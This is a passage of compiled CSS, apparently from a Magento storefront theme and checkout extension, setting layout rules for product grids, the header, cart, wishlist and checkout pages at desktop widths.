@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .products-list .product-item-details {
    margin-left: 20px;
    margin-right: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .products-list .product-item-inner {
    margin-left: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-wrap .product.media {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-short-info .reviews-actions {
    margin-left: 5px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-left: 0;
    margin-right: 16px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-actions-wrap .action.primary {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-scroll-controller.-back > .amtheme-controller {
    margin-left: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-scroll-controller.-back > .amtheme-controller > .amtheme-icon {
    margin-left: -1px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-scroll-controller.-forward > .amtheme-controller {
    margin-left: 40px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-scroll-controller.-forward > .amtheme-controller > .amtheme-icon {
    margin-left: 2px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-cart-index .cart-container > .cart-summary {
    margin-left: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .cart .col:first-of-type {
    padding-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .cart .col:last-of-type {
    padding-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .cart.item .item-info .product-item-details {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-payment-method .payment-option-content .secondary {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  [class*='sales-guest-']:not(.sales-guest-form) .page-title-wrapper > .amtheme-info > *,
  .account[class*='sales-'] .page-title-wrapper > .amtheme-info > * {
    margin-right: 50px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-dashboard-info .amtheme-information {
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left.-filter-active .sidebar-main {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left.-filter-inactive .sidebar-main,
  .page-layout-2columns-right.-filter-inactive .sidebar-main,
  .page-layout-3columns.-filter-inactive .sidebar-main {
    margin-left: -255px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.page-with-filter .block.filter .filter-options-item {
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multishipping-checkout_address-selectbilling .form-address-edit,
  .multishipping-checkout_address-newshipping .form-address-edit,
  .multishipping-checkout_address-newbilling .form-address-edit,
  .multishipping-checkout_address-editshipping .form-address-edit,
  .multishipping-checkout_address-editaddress .form-address-edit {
    margin-right: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multishipping-checkout_address-selectbilling .form-address-edit,
  .multishipping-checkout_address-newshipping .form-address-edit,
  .multishipping-checkout_address-newbilling .form-address-edit,
  .multishipping-checkout_address-editshipping .form-address-edit,
  .multishipping-checkout_address-editaddress .form-address-edit {
    margin-left: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.address.form .actions-toolbar .action.continue {
    margin-left: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-right: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text {
    padding-right: 40px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .paypal-review-items {
    margin-right: 70px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-customer-review.view .product-media {
    margin-left: 0;
    margin-right: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form.send.friend .fieldset.sender .field.sender {
    margin-right: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form.send.friend .fieldset.recipients .field.name {
    margin-right: 20px;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .block.am-widget .grid .product.item,
  .page-layout-checkout .block.am-widget .grid .product.item,
  .page-layout-1column .block.am-widget .grid .product.item,
  .page-layout-empty .block.am-widget .products-grid .product.item,
  .page-layout-checkout .block.am-widget .products-grid .product.item,
  .page-layout-1column .block.am-widget .products-grid .product.item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(3n) {
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item {
    max-width: calc(33.33% - 16.67px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item {
    max-width: calc(50% - 12.5px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(2n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header .logo {
    margin-right: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header .block-search {
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header .amtheme-icons-container .account-icon {
    margin-right: 10px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header.-sticky-header .amtheme-navigation-icon {
    margin-right: 40px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header.-sticky-header .amtheme-header-icon:not(:last-child) {
    margin-right: 10px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-header-icon:not(:last-child) {
    margin-right: 20px;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .form-wishlist-items .product-item {
    max-width: calc(50% - 15px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form-wishlist-items .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form-wishlist-items .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .shared.wishlist .col.comment {
    padding-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .shared.wishlist .amtheme-split ~ .tocart {
    margin-left: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .toolbar .toolbar-amount,
  .toolbar .pager .toolbar-amount {
    padding-left: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .toolbar-sorter .sorter-label:after {
    margin-right: 5px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-empty .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n + 1),
  .page-layout-1column .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    max-width: calc(33.33% - 16.67px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-amazon-product > .amazon-checkout-now {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-gift-options .amtheme-gift-wrapping + .amtheme-gift-message {
    margin-left: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-gift-options .amtheme-gift-wrapping + .amtheme-gift-message {
    padding-left: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-gift-options .amtheme-gift-wrapping + .amtheme-gift-message {
    border-left: 1px solid #dfdedd;
  }
}
@media all and (min-width: 1024px), print {
  .page-layout-3columns .main {
    width: calc(100% - 185px - 185px - 2% * 2);
    display: inline-block;
    clear: none;
    float: none;
  }
  .page-layout-3columns .sidebar-main {
    float: left;
  }
  .page-layout-3columns .sidebar-additional {
    float: right;
    clear: right;
  }
  @supports (display: grid) {
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px ) auto;
    }
  }
  .checkout-index-index .opc-wrapper.am-opc-wrapper .shipping-address-item {
    width: 50%;
  }
  /* phpcs:ignore Magento2.Less.AvoidId.IdSelectorUsage */
  #checkout.am-checkout.-modern.-layout-1column .authentication-wrapper {
    min-width: 300px;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-form-login .amcheckout-email .amcheckout-wrapper {
    flex: inherit;
    width: calc(50% - 7px);
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.date,
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.timepicker {
    width: 50%;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.date {
    padding-right: 10px;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.timepicker {
    padding-left: 10px;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .amcheckout-title {
    background: #eeeeee;
    color: #363636;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .amcheckout-title > .amcheckout-icon {
    background: none;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .subtotal {
    width: 15%;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .table-totals {
    margin-left: auto;
    width: 40%;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .checkout-payment-method .payment-option-title {
    border: none;
  }
  .checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-summary-container .details-qty {
    max-width: 20%;
  }
  .checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-additional-options .amcheckout-checkboxes,
  .checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-additional-options .amcheckout-comment {
    display: inline-block;
    vertical-align: top;
  }
  .checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-additional-options .amcheckout-checkboxes {
    box-sizing: border-box;
    padding-right: 10px;
    width: 45%;
  }
  .checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-additional-options .amcheckout-comment {
    width: 55%;
  }
  .amcheckout-main-container.-modern.-layout-2columns {
    position: relative;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column {
    margin: 0;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-main {
    float: left;
    width: calc(100% - (380px + 60px));
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar {
    float: right;
    transition: all .3s ease;
    width: 380px;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar.-sticky {
    max-height: 100vh;
    overflow: auto;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar .amcheckout-trust-badges {
    justify-content: center;
    margin: 0 0 15px;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar .amcheckout-trust-seal {
    font-size: 12px;
    max-width: 265px;
    text-align: center;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary {
    background: #ffffff;
    border: 1px solid #d4d4d4;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary > .checkout-payment-method .actions-toolbar,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary > .checkout-payment-method .actions-toolbar {
    margin-bottom: 20px;
    text-align: center;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary > .checkout-payment-method .actions-toolbar .amasty.checkout,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary > .checkout-payment-method .actions-toolbar .amasty.checkout {
    float: none;
    width: 70%;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container,
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .amcheckout-title,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .amcheckout-title,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-title {
    background: #f9f9f9;
    cursor: default;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .product-item-name,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .product-item-name,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .product-item-name {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .subtotal,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .subtotal,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .subtotal {
    width: auto;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .table-totals,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .table-totals,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .table-totals {
    margin-left: 0;
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options {
    background: #ffffff;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes,
